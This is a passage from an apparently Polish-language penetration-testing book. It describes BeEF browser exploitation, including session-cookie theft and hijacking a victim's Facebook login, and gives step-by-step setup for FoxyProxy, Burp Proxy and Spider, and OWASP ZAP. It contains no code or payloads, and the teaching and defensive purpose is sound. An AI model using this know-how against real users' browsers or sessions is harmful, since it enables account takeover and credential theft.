32-, czy 64-bitowego systemu operacyjnego, jakie dodatkowe wtyczki zostały zainstalowane w przeglądarce, czy obsługa skryptów i apletów Java jest włączona itp. Na skompromitowanych systemach napastnik może zdalnie wykonywać różne polecenia, włączać sygnał dźwiękowy, przechwytywać ciasteczka sesji, tworzyć zrzuty ekranu, przechwytywaÊ wszystkie znaki wpisywane z klawiatury, a nawet wykorzystywaÊ przechwycona przegladarke jako serwer proxy do atakowania innych systemów. Przykładem zastosowania pakietu może być sytuacja, w której użytkownik skompromitowanego systemu loguje się do serwisu takiego jak Facebook. Napastnik dzięki pakietowi BeEF może przechwycić ciasteczko takiej sesji, a nastepnie użyć go w swojej przegladarce do przechwycenia sesji użytkownika i uzyskania dzieki temu pełnego dostepu do konta Facebook ofiary. Nietrudno sobie wyobrazić, że w takiej sytuacji złośliwe i destrukcyjne możliwości napastnika są praktycznie nieograniczone. Raz uchwycony przyczółek daje nieograniczony dostęp do przeglądarki ofiary i jej sesji.

BeEF dostarcza napastnikowi szczegółowych informacji na temat zaatakowanego systemu i loguje wszystkie wykonywane w nim polecenia. Informacje o zaatakowanym systemie oraz dziennik wykonanych poleceń mogą być bez problemu skopiowane i wklejone do raportu końcowego.





Obrona przed atakami dokonywanymi z użyciem narzędzi penetracyjnych opartych na przegladarkach jest bardzo trudna. Najlepszym rozwiązaniem jest oczywiście zadbanie o to, aby zawsze korzystać z najnowszej wersji przeglądarki z zainstalowanymi najnowszymi pakietami aktualizacji oraz z wyłaczoną możliwością uruchamiania apletów Java czy animacji Flash. Oprócz tego dodatkową warstwę zabezpieczeń mogą zapewnić rozwiązania pozwalające na wykrywanie najczęściej spotykanych zagrożeń, takie jak system NGIPS (ang. Next Generation Intrusion Prevention System). Znaczącą większość ofiar ataków przeprowadzonych z wykorzystaniem narzędzi takich jak BeEF stanowią użytkownicy, którzy kliknęli specjalnie przygotowane łącze, zamieszczone w wiadomości poczty elektronicznej lub udostępnione w popularnych serwisach społecznościowych przez napastnika podającego się za kogoś innego, godnego zaufania.

## FoxyProxy — wtyczka przeglądarki Firefox



Jeżeli masz przeglądarkę Firefox i chcesz używać serwerów proxy, takich jak ZAP — Zed Attack Proxy czy **BURP** do testowania aplikacji internetowych, to możesz skorzystać z wtyczki FoxyProxy, która znakomicie upraszcza proces przełączania oraz włączania i wyłączania poszczególnych serwerów proxy. Inaczej mówiac, FoxyProxy to wtyczka przegladarki Firefox, pozwalająca na łatwe zarządzanie serwerami proxy, modyfikację ich ustawień oraz ich właczanie i wyłaczanie. Wtyczkę FoxyProxy możesz pobrać z sieciowego repozytorium rozszerzeń programy Firefox.

Gdy zainstalujesz wtyczkę, na pasku narzędzi, w górnej części głównego okna przeglądarki, pojawi się ikona FoxyProxy. Kiedy ją klikniesz lewym przyciskiem myszy, wyświetli się okno opcji i ustawień wtyczki.





Aby dodać nowy serwer proxy do wtyczki FoxyProxy, powinieneś wykonać polecenia przedstawione poniżej:

- 1. Kliknij przycisk Add New Proxy. Na ekranie pojawi się nowe okno dialogowe.
- 2. Wybierz opcję Manual Proxy Configuration.
- 3. Wpisz adres IP lub nazwe serwera proxy oraz podaj numer jego portu komunikacyjnego.
- 4. Kliknij przycisk OK, aby zapisać ustawienia nowego serwera.



W tym momencie wtyczka FoxyProxy jest jeszcze wyłączona, co oznacza, że cały ruch sieciowy generowany przez przegladarkę odbywa się bez pośrednictwa serwera proxy (w polu Select Mode jest ustawiona opcja Completely disable FoxyProxy). Aby użyć wybranego serwera proxy, rozwiń listę Select Mode i wybierz z niej żądaną opcję. Jak widać, dzięki takiemu rozwiązaniu możesz szybko przełączać przeglądarkę na różne serwery proxy lub całkowicie wyłączyć możliwość korzystania z serwera proxy.



## **BURP Proxy**



**BURP Proxy** to narzedzie, które przechwytuje ruch HTTP oraz HTTPS, co pozwala pentesterowi na badanie funkcjonowania aplikacji internetowych, wyszukiwanie luk w ich zabezpieczeniach oraz analizowanie ruchu sieciowego, generowanego miedzy serwerem aplikacji a klientem. Pakiet BURP Proxy cieszy się ogromną popularnością nie tylko ze względu na zdolność przeprowadzania analizy ruchu sieciowego, ale również, a może przede wszystkim ze wzgledu na możliwość modyfikacji i retransmitowania przesyłanych żadań "w locie". Za chwile wyjaśnimy, jak wykorzystać pakiet BURP Proxy do modyfikowania żadań i wykradania danych uwierzytelniających użytkowników.

Pamietaj, że BURP Proxy to narzędzie wchodzące w skład rozbudowanego pakietu narzędzi o nazwie **Burp Suite**. Kiedy użytkownik wpisuje na pasku adresu swojej przegladarki wybrany adres URL, taki jak na przykład http://www.DrChaos.com, oczekuje, że zostanie przeniesiony na taka strone. Serwer proxy przechwytuje takie żadanie i przesyła je do serwera niejako "w imieniu" danego klienta. Serwery proxy sa zazwyczaj wykorzystywane do monitorowania generowanego ruchu sieciowego oraz ochrony klientów przed potencjalnie szkodliwymi danymi (np. witrynami ze złośliwym oprogramowaniem czy witrynami zainfekowanymi). Jako pentester możesz wykorzystywać serwery proxy do przechwytywania ruchu sieciowego wysyłanego przez klienta, a następnie kopiowania, modyfikowania i retransmitowania jego żądań:



Aby w systemie Kali Linux uruchomić program BURP Suite, w menu głównym przejdź do grupy Kali Linux, a następnie wybierz polecenie Sniffing/Spoofing/Web Sniffers/burpsuite.

Na ekranie pojawi się główne okno pakietu Burp Suite.



Aby skonfigurować serwer proxy, przejdź na kartę *Proxy*. Jak łatwo zauważyć, opcja przechwytywania ruchu sieciowego jest domyślnie włączona *(Intercept is on*). Kiedy jest włączona, BURP Proxy zatrzymuje wszystkie żadania wysyłane z przeglądarki klienta do serwera WWW, dzięki czemu pentester ma możliwość pełnej analizy takiego połączenia. Po zakończeniu przeglądania pentester może ręcznie zezwolić na kontynuowanie połączenia.

Opcję *Intercept* musisz wyłączyć ręcznie, w przeciwnym wypadku wszystkie żądania wysyłane przez klienta będą przechwytywane i zatrzymywane na poziomie BURP Proxy.

Kolejne opcje konfiguracyjne, na które musisz zwrócić uwagę, są umieszczone na karcie *Options*. Znajdziesz tutaj opcje pozwalające na sprawdzenie lub zmianę domyślnego portu komunikacyjnego, wykorzystywanego przez BURP Proxy, czy skonfigurowanie interfejsu sieciowego, wykorzystywanego przez pakiet. Domyślnie serwer BURP Proxy jest skonfigurowany do pracy na interfejsie petli zwrotnej, jak przedstawiono na rysunku zamieszczonym poniżej. Interfejs petli zwrotnej to specjalny rodzaj interfejsu sieciowego, reprezentujący komputer lokalny, do którego przypisany jest zazwyczaj adres IP 127.0.0.1. Interfejs petli zwrotnej nie jest powiązany z żadnym urządzeniem fizycznym i jest stosowany po to, aby korzystając z połączenia sieciowego, system operacyjny Twojego komputera mógł się komunikować sam ze sobą. Inaczej mówiąc, jeżeli chcesz poprzez sieć wysyłać do siebie wiadomości, powinieneś użyć interfejsu pętli zwrotnej. Jeżeli chcesz wykorzystywać pakiet Burp Suite do pracy z innymi komputerami, powiniene w konfiguracji pakietu dodać odpowiedni interfejs Ethernet oraz podaÊ jego adres IP.

W naszym przykładzie będziemy używać interfejsu pętli zwrotnej:



Kolejnym etapem będzie skonfigurowanie przeglądarki do pracy z pakietem Burp Suite. Praktycznie wszystkie przeglądarki można skonfigurować w niemal identyczny lub przynajmniej bardzo zbliżony sposób. Na kolejnym rysunku przedstawiamy konfigurację serwera proxy w przeglądarce Firefox.



Gdy zakończysz konfigurację serwera proxy w przeglądarce, przejdź na dowolną stronę WWW, na przykład wpisując żądany adres URL w pasku przeglądarki (na przykład www.DrChaos.com). Z pewnością zauważysz, że nic się nie wydarzyło. Dzieje się tak, ponieważ opcja *Intercept*, jak pamiętasz, jest domyślnie włączona. Jeżeli przyjrzysz się teraz karcie *Intercept*, to przekonasz się, że zmienił się jej kolor tła, co oznacza, że przechwycone zostało nowe żądanie.

Kiedy klikniesz kartę *Intercept*, będziesz mógł dokładnie zbadać naturę przechwyconego żądania. Po zakończeniu możesz kliknąć przycisk *Forward* lub *Drop*, co spowoduje odpowiednio przesłanie dalej lub zablokowanie przechwyconego żądania.



Jeżeli klikniesz przycisk *Forward*, zobaczysz, że przechwycone żadanie zostaje przekazane dalej, do serwera WWW, a serwer odsyła odpowiedź. Co wiecej, powinieneś również zobaczyć, że strona WWW została załadowana w oknie przegladarki. Pamietaj jednak, że niektóre strony WWW składają się z wielu komponentów i ich załadowanie będzie wymagało ręcznego przekazania wielu żądań (czyli będziesz musiał wiele razy klikać przycisk *Forward*).

Kolejną ciekawą i użyteczną funkcją pakietu jest **Burp Spider**, czyli robot sieciowy pozwalający na zautomatyzowanie procesu wykrywania i mapowania aplikacji internetowych. Zanim bedziesz mógł z niego skorzystać, musisz najpierw skonfigurować serwer BURP Proxy do pracy z internetem, tak jak to pokazywaliśmy wcześniej. Następnie włacz moduł Burp Spider, który może automatycznie mapować wszystkie przechwycone żadania i wyszukiwać nowe, potencjalne cele ataku.

Aby użyć modułu Burp Spider, przejdź na kartę Spider, gdzie zobaczysz domyślne ustawienia konfiguracyjne robota sieciowego. Aby włączyć robota, kliknij przycisk Spider is paused, co uruchomi robota i zmieni nazwę przycisku na *Spider is running* (zobacz pierwszy rysunek na następnej stronie).

Burp Spider mapuje wszystkie żadania przechwycone przez serwer proxy i wyświetla je na karcie *Target*. Aby zobaczyć, co zostało do tej pory przechwycone, przejdź na kartę *Target*. Znajdziesz tam listę wszystkich przechwyconych przez proxy witryn, z którymi łączy się wybrana przez Ciebie witryna podczas ładowania. Adresy URL wyświetlone w szarym kolorze oznaczają witryny, których nie przeglądałeś bezpośrednio. Adresy URL wyróżnione czarnym kolorem oznaczają witryny, które odwiedziłeś bezpośrednio (zobacz drugi rysunek na następnej stronie).



Aby skorzystaÊ z robota sieciowego, kliknij wybrany adres URL prawym przyciskiem myszy i z menu podrecznego wybierz polecenie *Spider this host*.



Jeżeli teraz przejdziesz na kartę Spider, to przekonasz się, że liczby przetworzonych żądań w sekcji Spider Status rosną od 0 w górę.



Gdy Burp napotka jakieś formularze, poprosi Cie o ich wypełnienie lub zignorowanie. Jeżeli wypełnisz formularz, Burp sprawdzi kolejne strony, które stały się dostępne po wypełnieniu formularza.



Kiedy Spider zakończy działanie, wróć na kartę *Targets* i poszukaj strony, której adres wybrałeś dla robota sieciowego. Kliknij ikonę trójkąta, znajdującą się z lewej strony adresu; spowoduje to rozwinięcie listy. Teraz możesz zobaczyć wyniki działania modułu Spider na pierwszym rysunku na następnej stronie.

Burp wyświetla wszystkie strony i łącza, które znalazł Spider. Oprócz tego robot przechwytuje równieĝ gïówny katalog hosta, style stron internetowych, podkatalogi oraz skrypty Java. W kolejnym przykïadzie prezentujemy szereg katalogów przechwyconych z witryny *www.Drchaos.com*.

Burp pozwala również na filtrowanie wyników. Aby skorzystać z tej możliwości, kliknij pasek *Filter*, znajdujący się w górnej części okna programu. Na ekranie pojawi się rozwijane okno, zawierające szereg różnych opcji filtrowania (zobacz drugi rysunek na następnej stronie).





Moduï Spider pakietu Burp Suite pozwala pentesterowi na sprawdzenie, jak dana aplikacja internetowa czy strona WWW jest skonfigurowana oraz jakie można na niej znaleźć łącza i dokąd prowadzą. Dobrą analogią funkcjonalności tego modułu może być sytuacja, w której znajdujemy się w pokoju z dziesiątkami drzwi i możemy od razu, w tym samym czasie sprawdzić, dokąd prowadzą każde z nich.

## OWASP-ZAP

**ZAP** to proste w użyciu, zintegrowane narzedzie penetracyjne, przeznaczone do wyszukiwania podatności i luk w zabezpieczeniach aplikacji internetowych. Jak pamiętasz, w rozdziale 3. dokonaliśmy krótkiej prezentacji tego narzędzia i jego możliwości w zakresie skanowania witryn internetowych pod katem potencjalnych słabych stron zabezpieczeń. Powrócimy teraz do pracy z tym narzędziem i pokażemy, jak można użyć programu ZAP do identyfikacji i wykorzystywania luk pozwalających na przeprowadzanie ataków typu *cross-site scripting* (ataków XSS).

ZAP jest pakietem preinstalowanym w systemie Kali Linux 1.0. Aby go uruchomić, w menu gïównym przejdě do grupy *Kali Linux* i nastÚpnie wybierz polecenie *Sniffing/Spoofing/Web Sniffers/owasp-zap.* Zamiast tego możesz po prostu otworzyć nowe okno terminala i wpisać polecenie **zap**, tak jak to zostało zaprezentowane na rysunku poniżej:



Przedstawiamy krótki opis sposobu konfiguracji pakietu ZAP do pracy z przeglądarką Firefox, podobnie jak to miaïo miejsce w rozdziale 3.

- **1.** Zaakceptuj postanowienia licencyjne.
- **2.** Wygeneruj nowy certyfikat SSL lub zaimportuj certyfikat istniejący.
- **3.** Zaimportuj certyfikat do przeglądarki. Aby to zrobić w przeglądarce Firefox, wybierz z menu polecenie *Preferences/Advanced* i następnie przejdź na kartę *Encryption*.
- **4.** Kliknij przycisk *View Certificates* i zaimportuj certyfikat.
